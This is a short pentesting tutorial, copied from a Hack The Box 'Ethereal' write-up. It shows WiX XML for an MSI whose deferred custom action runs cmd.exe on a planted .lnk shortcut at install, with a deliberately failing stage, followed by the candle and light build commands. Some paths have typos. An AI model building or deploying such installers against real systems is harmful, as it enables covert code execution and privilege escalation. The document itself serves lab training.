55 lines
2.2 KiB
Markdown
55 lines
2.2 KiB
Markdown
# Create MSI with WIX
|
||
|
||
**Tutorial copied from** [**https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root**](https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root)\
|
||
In order to create the msi we will use [wixtools](http://wixtoolset.org) , you can use other msi builders but they didn’t work for me.\
|
||
Check [this page](https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with) for some wix msi usage examples.\
|
||
We will create an msi that executes our lnk file :
|
||
|
||
```markup
|
||
<?xml version="1.0"?>
|
||
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
|
||
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name"
|
||
Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
|
||
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
|
||
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
|
||
<Directory Id="TARGETDIR" Name="SourceDir">
|
||
<Directory Id="ProgramFilesFolder">
|
||
<Directory Id="INSTALLLOCATION" Name="Example">
|
||
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
|
||
</Component>
|
||
</Directory>
|
||
</Directory>
|
||
</Directory>
|
||
<Feature Id="DefaultFeature" Level="1">
|
||
<ComponentRef Id="ApplicationFiles"/>
|
||
</Feature>
|
||
<Property Id="cmdline">cmd.exe /C "c:\users\public\desktop\shortcuts\rick.lnk"</Property>
|
||
<CustomAction Id="Stage1" Execute="deferred" Directory="TARGETDIR" ExeCommand='[cmdline]' Return="ignore"
|
||
Impersonate="yes"/>
|
||
<CustomAction Id="Stage2" Execute="deferred" Script="vbscript" Return="check">
|
||
fail_here
|
||
</CustomAction>
|
||
<InstallExecuteSequence>
|
||
<Custom Action="Stage1" After="InstallInitialize"></Custom>
|
||
<Custom Action="Stage2" Before="InstallFiles"></Custom>
|
||
</InstallExecuteSequence>
|
||
</Product>
|
||
</Wix>
|
||
```
|
||
|
||
We will use `candle.exe` from wixtools to create a wixobject from `msi.xml`
|
||
|
||
```markup
|
||
candle.exe -out C:\tem\wix C:\tmp\Ethereal\msi.xml
|
||
```
|
||
|
||

|
||
|
||
Then we will use `light.exe` to create the msi file from the wixobject:
|
||
|
||
```markup
|
||
light.exe -out C:\tm\Ethereal\rick.msi C:\tmp\wix
|
||
```
|
||
|
||

|